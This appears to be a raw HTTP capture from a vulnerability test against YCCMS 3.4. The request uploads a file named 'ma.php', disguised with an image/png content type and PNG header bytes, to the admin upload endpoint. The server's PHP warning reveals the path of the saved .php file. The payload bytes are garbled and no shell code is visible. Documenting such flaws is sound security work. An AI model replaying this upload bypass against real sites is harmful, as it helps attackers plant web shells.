 POST /yccms_v3.4/admin/?a=call&m=xhUp&type=xh HTTP/1.1
Host: 10.150.127.36
Content-Length: 19125
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.150.127.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXfdlSyzmqIXJz219
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://10.150.127.36/yccms_v3.4/admin/?a=article&m=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Connection: close
------WebKitFormBoundaryXfdlSyzmqIXJz219
Content-Disposition: form-data; name="filedata"; filename="ma.php"
Content-Type: image/png
PNG
IHDR o k
IDATx }} $ q GdV_ff \ K HH d2 ?@ / ( I& Q$H .vv
p? =< *` *3# o / Q . j _U .=} .] ; ,
_ T u {u 3~ ~om< I| 1t
HTTP/1.1 200 OK
Date: Sat, 11 Sep 2021 04:07:17 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=1c8kp9qe1mmlif21nhfcs1bts2; path=/
Content-Type: text/html;charset=utf-8
Content-Length: 363
<br />
<b>Warning</b>:
getimagesize(D:/phpstudy_pro/WWW/yccms_v3.4/yccms_v3.4uplo
ads/20210911120717856.php): failed to open stream: No
such file or directory in
<b>D:\phpstudy_pro\WWW\yccms_v3.4\public\class\Image.class
.php</b> on line <b>14</b><br />
<script
type='text/javascript'>alert('警告：此图片类型本系统不支持！');h
istory.back();</script>